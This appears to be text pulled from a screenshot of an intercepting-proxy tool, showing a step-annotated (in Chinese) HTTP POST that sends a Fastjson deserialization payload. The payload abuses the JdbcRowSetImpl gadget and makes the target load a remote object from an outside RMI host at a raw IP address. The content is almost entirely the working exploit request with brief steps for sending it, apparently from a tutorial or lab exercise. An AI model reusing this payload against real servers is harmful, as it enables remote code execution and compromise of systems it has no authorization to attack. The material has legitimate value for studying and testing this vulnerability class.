 Send
Cancel
<
>
Request
4. 发送
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 120.27.61.239:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
1. 修改request类型
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
2. 修改content-type字段
Content-Length: 189
{"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRowSe
tImpl","dataSourceName":"rmi://120.79.135.77:8080/Object","autoCommit":true}}
3. 添加复制的payload